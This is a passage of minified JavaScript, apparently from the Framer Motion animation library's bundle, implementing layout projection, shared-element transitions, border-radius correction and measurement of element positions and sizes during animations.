nC={borderRadius:{...nv,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:nv,borderTopRightRadius:nv,borderBottomLeftRadius:nv,borderBottomRightRadius:nv,boxShadow:nS},nA=["TopLeft","TopRight","BottomLeft","BottomRight"],nP=nA.length,n_=e=>"string"==typeof e?parseFloat(e):e,nT=e=>"number"==typeof e||Y.test(e);function nR(e,t){return void 0!==e[t]?e[t]:e.borderRadius}let nj=nB(0,.5,tf),nO=nB(.5,.95,eZ.Z);function nB(e,t,r){return n=>n<e?0:n>t?1:r(tG(e,t,n))}function nF(e,t){e.min=t.min,e.max=t.max}function nz(e,t){nF(e.x,t.x),nF(e.y,t.y)}function nD(e,t,r,n,i){return e-=t,e=n+1/r*(e-n),void 0!==i&&(e=n+1/i*(e-n)),e}function nM(e,t,[r,n,i],o,a){!function(e,t=0,r=1,n=.5,i,o=e,a=e){if(J.test(t)){t=parseFloat(t);let e=tT(a.min,a.max,t/100);t=e-a.min}if("number"!=typeof t)return;let s=tT(o.min,o.max,n);e===o&&(s-=t),e.min=nD(e.min,t,r,s,i),e.max=nD(e.max,t,r,s,i)}(e,t[r],t[n],t[i],t.scale,o,a)}let nI=["x","scaleX","originX"],nL=["y","scaleY","originY"];function n$(e,t,r,n){nM(e.x,t,nI,r?r.x:void 0,n?n.x:void 0),nM(e.y,t,nL,r?r.y:void 0,n?n.y:void 0)}function nV(e){return 0===e.translate&&1===e.scale}function nN(e){return nV(e.x)&&nV(e.y)}function nU(e,t){return e.x.min===t.x.min&&e.x.max===t.x.max&&e.y.min===t.y.min&&e.y.max===t.y.max}function nW(e){return rq(e.x)/rq(e.y)}class nq{constructor(){this.members=[]}add(e){rw(this.members,e),e.scheduleRender()}remove(e){if(rS(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){let e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){let t;let r=this.members.findIndex(t=>e===t);if(0===r)return!1;for(let e=r;e>=0;e--){let r=this.members[e];if(!1!==r.isPresent){t=r;break}}return!!t&&(this.promote(t),!0)}promote(e,t){let r=this.lead;if(e!==r&&(this.prevLead=r,this.lead=e,e.show(),r)){r.instance&&r.scheduleRender(),e.scheduleRender(),e.resumeFrom=r,t&&(e.resumeFrom.preserveOpacity=!0),r.snapshot&&(e.snapshot=r.snapshot,e.snapshot.latestValues=r.animationValues||r.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);let{crossfade:n}=e.options;!1===n&&r.hide()}}exitAnimationComplete(){this.members.forEach(e=>{let{options:t,resumingFrom:r}=e;t.onExitComplete&&t.onExitComplete(),r&&r.options.onExitComplete&&r.options.onExitComplete()})}scheduleRender(){this.members.forEach(e=>{e.instance&&e.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function nH(e,t,r){let n="",i=e.x.translate/t.x,o=e.y.translate/t.y;if((i||o)&&(n=`translate3d(${i}px, ${o}px, 0) `),(1!==t.x||1!==t.y)&&(n+=`scale(${1/t.x}, ${1/t.y}) `),r){let{rotate:e,rotateX:t,rotateY:i}=r;e&&(n+=`rotate(${e}deg) `),t&&(n+=`rotateX(${t}deg) `),i&&(n+=`rotateY(${i}deg) `)}let a=e.x.scale*t.x,s=e.y.scale*t.y;return(1!==a||1!==s)&&(n+=`scale(${a}, ${s})`),n||"none"}let nG=(e,t)=>e.depth-t.depth;class nZ{constructor(){this.children=[],this.isDirty=!1}add(e){rw(this.children,e),this.isDirty=!0}remove(e){rS(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(nG),this.isDirty=!1,this.children.forEach(e)}}let nQ=["","X","Y","Z"],nK=0,nJ={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function nY({attachResizeListener:e,defaultParent:t,measureScroll:r,checkIsScrollRoot:n,resetTransform:i}){return class{constructor(e,r={},n=null==t?void 0:t()){this.id=nK++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{nJ.totalNodes=nJ.resolvedTargetDeltas=nJ.recalculatedProjection=0,this.nodes.forEach(n1),this.nodes.forEach(n8),this.nodes.forEach(n9),this.nodes.forEach(n2),window.MotionDebug&&window.MotionDebug.record(nJ)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.elementId=e,this.latestValues=r,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0,e&&this.root.registerPotentialNode(e,this);for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new nZ)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new rk),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){let r=this.eventHandlers.get(e);r&&r.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}registerPotentialNode(e,t){this.potentialNodes.set(e,t)}mount(t,r=!1){if(this.instance)return;this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;let{layoutId:n,layout:i,visualElement:o}=this.options;if(o&&!o.current&&o.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.elementId&&this.root.potentialNodes.delete(this.elementId),r&&(i||n)&&(this.isLayoutDirty=!0),e){let r;let n=()=>this.root.updateBlockedByResize=!1;e(t,()=>{this.root.updateBlockedByResize=!0,r&&r(),r=function(e,t){let r=performance.now(),n=({timestamp:i})=>{let o=i-r;o>=t&&(eq.qY.read(n),e(o-t))};return eq.Z_.read(n,!0),()=>eq.qY.read(n)}(n,250),S.hasAnimatedSinceResize&&(S.hasAnimatedSinceResize=!1,this.nodes.forEach(n6))})}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&o&&(n||i)&&this.addEventListener("didUpdate",({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:r,layout:n})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let i=this.options.transition||o.getDefaultTransition()||io,{onLayoutAnimationStart:a,onLayoutAnimationComplete:s}=o.getProps(),l=!this.targetLayout||!nU(this.targetLayout,n)||r,u=!t&&r;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||u||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,u);let t={...rg(i,"layout"),onPlay:a,onComplete:s};(o.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else t||0!==this.animationProgress||n6(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=n})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,eq.qY.preRender(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(n7),this.animationId++)}getTransformTemplate(){let{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){let t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}let{layoutId:t,layout:r}=this.options;if(void 0===t&&!r)return;let n=this.getTransformTemplate();this.prevTransformTemplateValue=n?n(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}didUpdate(){let e=this.isUpdateBlocked();if(e){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(n4);return}this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(ia),this.potentialNodes.clear()),this.nodes.forEach(n3),this.nodes.forEach(nX),this.nodes.forEach(n0),this.clearAllSnapshots(),eq.iW.update(),eq.iW.preRender(),eq.iW.render())}clearAllSnapshots(){this.nodes.forEach(n5),this.sharedNodes.forEach(ie)}scheduleUpdateProjection(){eq.Z_.preRender(this.updateProjection,!1,!0)}scheduleCheckAfterUnmount(){eq.Z_.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){let t=this.path[e];t.updateScroll()}let e=this.layout;this.layout=this.measure(!1),this.layoutCorrected=r3(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t&&(this.scroll={animationId:this.root.animationId,phase:e,isRoot:n(this.instance),offset:r(this.instance)})}resetTransform(){if(!i)return;let e=this.isLayoutDirty||this.shouldResetTransform,t=this.projectionDelta&&!nN(this.projectionDelta),r=this.getTransformTemplate(),n=r?r(this.latestValues,""):void 0,o=n!==this.prevTransformTemplateValue;e&&(t||ne(this.latestValues)||o)&&(i(this.instance,n),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){var t;let r=this.measurePageBox(),n=this.removeElementScroll(r);return e&&(n=this.removeTransform(n)),is((t=n).x),is(t.y),{animationId:this.root.animationId,measuredBox:r,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:e}=this.options;if(!e)return r3();let t=e.measureViewportBox(),{scroll:r}=this.root;return r&&(na(t.x,r.offset.x),na(t.y,r.offset.y)),t}removeElementScroll(e){let t=r3();nz(t,e);for(let r=0;r<this.path.length;r++){let n=this.path[r],{scroll:i,options:o}=n;if(n!==this.root&&i&&o.layoutScroll){if(i.isRoot){nz(t,e);let{scroll:r}=this.root;r&&(na(t.x,-r.offset.x),na(t.y,-r.offset.y))}na(t.x,i.offset.x),na(t.y,i.offset.y)}}return t}applyTransform(e,t=!1){let r=r3();nz(r,e);for(let e=0;e<this.path.length;e++){let n=this.path[e];!t&&n.options.layoutScroll&&n.scroll&&n!==n.root&&nc(r,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),ne(n.latestValues)&&nc(r,n.latestValues)}return ne(this.latestValues)&&nc(r,this.latestValues),r}removeTransform(e){let t=r3();nz(t,e);for(let e=0;e<this.path.length;e++){let r=this.path[e];if(!r.instance||!ne(r.latestValues))continue;r7(r.latestValues)&&r.updateSnapshot();let n=r3(),i=r.measurePageBox();nz(n,i),n$(t,r.latestValues,r.snapshot?r.snapshot.layoutBox:void 0,n)}return ne(this.latestValues)&&n$(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}resolveTargetDelta(e=!1){var t,r,n,i;let o=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=o.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=o.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=o.isSharedProjectionDirty);let a=Boolean(this.resumingFrom)||this!==o,s=!(e||a&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget);if(s)return;let{layout:l,layoutId:u}=this.options;if(this.layout&&(l||u)){if(this.resolvedRelativeTargetAt=t4.w.timestamp,!this.targetDelta&&!this.relativeTarget){let e=this.getClosestProjectingParent();e&&e.layout?(this.relativeParent=e,this.relativeTarget=r3(),this.relativeTargetOrigin=r3(),rJ(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),nz(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=r3(),this.targetWithTransforms=r3()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.relativeParent.resolvedRelativeTargetAt!==t4.w.timestamp&&this.relativeParent.resolveTargetDelta(!0),r=this.target,n=this.relativeTarget,i=this.relativeParent.target,rQ(r.x,n.x,i.x),rQ(r.y,n.y,i.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):nz(this.target,this.layout.layoutBox),ni(this.target,this.targetDelta)):nz(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target?(this.relativeParent=e,this.relativeTarget=r3(),this.relativeTargetOrigin=r3(),rJ(this.relativeTargetOrigin,this.target,e.target),nz(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}nJ.resolvedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||r7(this.parent.latestValues)||nt(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;let t=this.getLead(),r=Boolean(this.resumingFrom)||this!==t,n=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(n=!1),r&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(n=!1),this.resolvedRelativeTargetAt===t4.w.timestamp&&(n=!1),n)return;let{layout:i,layoutId:o}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(i||o))return;nz(this.layoutCorrected,this.layout.layoutBox),function(e,t,r,n=!1){let i,o;let a=r.length;if(a){t.x=t.y=1;for(let s=0;s<a;s++){o=(i=r[s]).projectionDelta;let a=i.instance;(!a||!a.style||"contents"!==a.style.display)&&(n&&i.options.layoutScroll&&i.scroll&&i!==i.root&&nc(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),o&&(t.x*=o.x.scale,t.y*=o.y.scale,ni(e,o)),n&&ne(i.latestValues)&&nc(e,i.latestValues))}t.x=no(t.x),t.y=no(t.y)}}(this.layoutCorrected,this.treeScale,this.path,r);let{target:a}=t;if(!a)return;this.projectionDelta||(this.projectionDelta=r5(),this.projectionDeltaWithTransform=r5());let s=this.treeScale.x,l=this.treeScale.y,u=this.projectionTransform;rZ(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=nH(this.projectionDelta,this.treeScale),(this.projectionTransform!==u||this.treeScale.x!==s||this.treeScale.y!==l)&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),nJ.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),e){let e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(e,t=!1){let r;let n=this.snapshot,i=n?n.latestValues:{},o={...this.latestValues},a=r5();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;let s=r3(),l=n?n.source:void 0,u=this.layout?this.layout.source:void 0,c=l!==u,d=this.getStack(),h=!d||d.members.length<=1,f=Boolean(c&&!h&&!0===this.options.crossfade&&!this.path.some(ii));this.animationProgress=0,this.mixTargetDelta=t=>{var n,l;let u=t/1e3;it(a.x,e.x,u),it(a.y,e.y,u),this.setTargetDelta(a),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(rJ(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),n=this.relativeTarget,l=this.relativeTargetOrigin,ir(n.x,l.x,s.x,u),ir(n.y,l.y,s.y,u),r&&nU(this.relativeTarget,r)&&(this.isProjectionDirty=!1),r||(r=r3()),nz(r,this.relativeTarget)),c&&(this.animationValues=o,function(e,t,r,n,i,o){i?(e.opacity=tT(0,void 0!==r.opacity?r.opacity:1,nj(n)),e.opacityExit=tT(void 0!==t.opacity?t.opacity:1,0,nO(n))):o&&(e.opacity=tT(void 0!==t.opacity?t.opacity:1,void 0!==r.opacity?r.opacity:1,n));for(let i=0;i<nP;i++){let o=`border${nA[i]}Radius`,a=nR(t,o),s=nR(r,o);if(void 0===a&&void 0===s)continue;a||(a=0),s||(s=0);let l=0===a||0===s||nT(a)===nT(s);l?(e[o]=Math.max(tT(n_(a),n_(s),n),0),(J.test(s)||J.test(a))&&(e[o]+="%")):e[o]=s}(t.rotate||r.rotate)&&(e.rotate=tT(t.rotate||0,r.rotate||0,n))}(o,i,this.latestValues,u,f,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=u},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(eq.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=eq.Z_.update(()=>{S.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,r){let n=B(e)?e:rA(e);return n.start(ry("",n,1e3,r)),n.animation}(0,0,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let e=this.getLead(),{targetWithTransforms:t,target:r,layout:n,latestValues:i}=e;if(t&&r&&n){if(this!==e&&this.layout&&n&&il(this.options.animationType,this.layout.layoutBox,n.layoutBox)){r=this.target||r3();let t=rq(this.layout.layoutBox.x);r.x.min=e.target.x.min,r.x.max=r.x.min+t;let n=rq(this.layout.layoutBox.y);r.y.min=e.target.y.min,r.y.max=r.y.min+n}nz(t,r),nc(t,i),rZ(this.projectionDeltaWithTransform,this.layoutCorrected,t,i)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new nq);let r=this.sharedNodes.get(e);r.add(t);let n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){let e=this.getStack();return!e||e.lead===this}getLead(){var e;let{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;let{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){let{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:r}={}){let n=this.getStack();n&&n.promote(this,r),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){let e=this.getStack();return!!e&&e.relegate(this)}resetRotation(){let{visualElement:e}=this.options;if(!e)return;let t=!1,{latestValues:r}=e;if((r.rotate||r.rotateX||r.rotateY||r.rotateZ)&&(t=!0),!t)return;let n={};for(let t=0;t<nQ.length;t++){let i="rotate"+nQ[t];r[i]&&(n[i]=r[i],e.setStaticValue(i,0))}for(let t in e.render(),n)e.setStaticValue(t,n[t]);e.scheduleRender()}getProjectionStyles(e={}){var t,r;let n={};if(!this.instance||this.isSVG)return n;if(!this.isVisible)return{visibility:"hidden"};n.visibility="";let i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,n.opacity="",n.pointerEvents=e_(e.pointerEvents)||"",n.transform=i?i(this.latestValues,""):"none",n;let o=this.getLead();if(!this.projectionDelta||!this.layout||!o.target){let t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=e_(e.pointerEvents)||""),this.hasProjected&&!ne(this.latestValues)&&(t.transform=i?i({},""):"none",this.hasProjected=!1),t}let a=o.animationValues||o.latestValues;this.applyTransformsToTarget(),n.transform=nH(this.projectionDeltaWithTransform,this.treeScale,a),i&&(n.transform=i(a,n.transform));let{x:s,y:l}=this.projectionDelta;for(let e in n.transformOrigin=`${100*s.origin}% ${100*l.origin}% 0`,o.animationValues?n.opacity=o===this?null!==(r=null!==(t=a.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==r?r:1:this.preserveOpacity?this.latestValues.opacity:a.opacityExit:n.opacity=o===this?void 0!==a.opacity?a.opacity:"":void 0!==a.opacityExit?a.opacityExit:0,T){if(void 0===a[e])continue;let{correct:t,applyTo:r}=T[e],i="none"===n.transform?a[e]:t(a[e],o);if(r){let e=r.length;for(let t=0;t<e;t++)n[r[t]]=i}else n[e]=i}return this.options.layoutId&&(n.pointerEvents=o===this?e_(e.pointerEvents)||"":"none"),n}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()}),this.root.nodes.forEach(n4),this.root.sharedNodes.clear()}}}function nX(e){e.updateLayout()}function n0(e){var t;let r=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&r&&e.hasListeners("didUpdate")){let{layoutBox:t,measuredBox:n}=e.layout,{animationType:i}=e.options,o=r.source!==e.layout.source;"size"===i?r6(e=>{let n=o?r.measuredBox[e]:r.layoutBox[e],i=rq(n);n.min=t[e].min,n.max=n.min+i}):il(i,r.layoutBox,t)&&r6(n=>{let i=o?r.measuredBox[n]:r.layoutBox[n],a=rq(t[n]);i.max=i.min+a,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[n].max=e.relativeTarget[n].min+a)});let a=r5();rZ(a,t,r.layoutBox);let s=r5();o?rZ(s,e.applyTransform(n,!0),r.measuredBox):rZ(s,t,r.layoutBox);let l=!nN(a),u=!1;if(!e.resumeFrom){let n=e.getClosestProjectingParent();if(n&&!n.resumeFrom){let{snapshot:i,layout:o}=n;if(i&&o){let a=r3();rJ(a,r.layoutBox,i.layoutBox);let s=r3();rJ(s,t,o.layoutBox),nU(a,s)||(u=!0),n.options.layoutRoot&&(e.relativeTarget=s,e.relativeTargetOrigin=a,e.relativeParent=n)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:r,delta:s,layoutDelta:a,hasLayoutChanged:l,hasRelativeTargetChanged:u})}else if(e.isLead()){let{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function n1(e){nJ.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function n2(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function n5(e){e.clearSnapshot()}function n4(e){e.clearMeasurements()}function n3(e){let{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function n6(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0}function n8(e){e.resolveTargetDelta()}function n9(e){e.calcProjection()}function n7(e){e.resetRotation()}function ie(e){e.removeLeadSnapshot()}function it(e,t,r){e.translate=tT(t.translate,0,r),e.scale=tT(t.scale,1,r),e.origin=t.origin,e.originPoint=t.originPoint}function ir(e,t,r,n){e.min=tT(t.min,r.min,n),e.max=tT(t.max,r.max,n)}function ii(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}let io={duration:.45,ease:[.4,0,.1,1]};function ia(e,t){let r=e.root;for(let t=e.path.length-1;t>=0;t--)if(Boolean(e.path[t].instance)){r=e.path[t];break}let n=r&&r!==e.root?r.instance:document,i=n.querySelector(`[data-projection-id="${t}"]`);i&&e.mount(i,!0)}function is(e){e.min=Math.round(e.min),e.max=Math.round(e.max)}function il(e,t,r){return"position"===e||"preserve-aspect"===e&&!rH(nW(t),nW(r),.2)}let iu=nY({attachResizeListener:(e,t)=>eO(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ic={current:void 0},id=nY({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!ic.current){let e=new iu(0,{});e.mount(window),e.setOptions({layoutScroll:!0}),ic.current=e}return ic.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),ih=new Set(["width","height","top","left","right","bottom","x","y"]),ip=e=>ih.has(e),im=e=>Object.keys(e).some(ip),ig=e=>e===V||e===Y,iy=(e,t)=>parseFloat(e.split(", ")[t]),iv=(e,t)=>(r,{transform:n})=>{if("none"===n||!n)return 0;let i=n.match(/^matrix3d\((.+)\)$/);if(i)return iy(i[1],t);{let t=n.match(/^matrix\((.+)\)$/);return t?iy(t[1],e):0}},ib=new Set(["x","y","z"]),ix=R.filter(e=>!ib.has(e)),iw={width:({x:e},{paddingLeft:t="0",paddingRight:r="0"})=>e.max-e.min-parseFloat(t)-parseFloat(r),height:({y:e},{paddingTop:t="0",paddingBottom:r="0"})=>e.max-e.min-parseFloat(t)-parseFloat(r),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:iv(4,13),y:iv(5,14)},iS=(e,t,r)=>{let n=t.measureViewportBox(),i=t.current,o=getComputedStyle(i),{display:a}=o,s={};"none"===a&&t.setStaticValue("display",e.display||"block"),r.forEach(e=>{s[e]=iw[e](n,o)}),t.render();let l=t.measureViewportBox();return r.forEach(r=>{let n=t.getValue(r);n&&n.jump(s[r]),e[r]=iw[r](l,o)}),e},ik=(e,t,r={},n={})=>{t={...t},n={...n};let i=Object.keys(t).filter(ip),o=[],a=!1,s=[];if(i.forEach(i=>{let l;let u=e.getValue(i);if(!e.hasValue(i))return;let c=r[i],d=rT(c),h=t[i];if(eC(h)){let e=h.length,t=null===h[0]?1:0;d=rT(c=h[t]);for(let r=t;r<e;r++)l?(0,e4.k)(rT(h[r])===l,"All keyframes must be of the same type"):(l=rT(h[r]),(0,e4.k)(l===d||ig(d)&&ig(l),"Keyframes must be of the same dimension as the current value"))}else l=rT(h);if(d!==l){if(ig(d)&&ig(l)){let e=u.get();"string"==typeof e&&u.set(parseFloat(e)),"string"==typeof h?t[i]=parseFloat(h):Array.isArray(h)&&l===Y&&(t[i]=h.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===c||0===h)?0===c?u.set(l.transform(c)):t[i]=d.transform(h):(a||(o=function(e){let t=[];return ix.forEach(r=>{let n=e.getValue(r);void 0!==n&&(t.push([r,n.get()]),n.set(r.startsWith("scale")?1:0))}),t.length&&e.render(),t}(e),a=!0),s.push(i),n[i]=void 0!==n[i]?n[i]:t[i],u.jump(h))}}),!s.length)return{target:t,transitionEnd:n};{let r=s.indexOf("height")>=0?window.pageYOffset:null,i=iS(t,e,s);return o.length&&o.forEach(([t,r])=>{e.getValue(t).set(r)}),e.render(),x.j&&null!==r&&window.scrollTo({top:r}),{target:i,transitionEnd:n}}},iE=(e,t,r,n)=>{var i,o;let a=function(e,{...t},r){let n=e.current;if(!(n instanceof Element))return{target:t,transitionEnd:r};for(let i in r&&(r={...r}),e.values.forEach(e=>{let 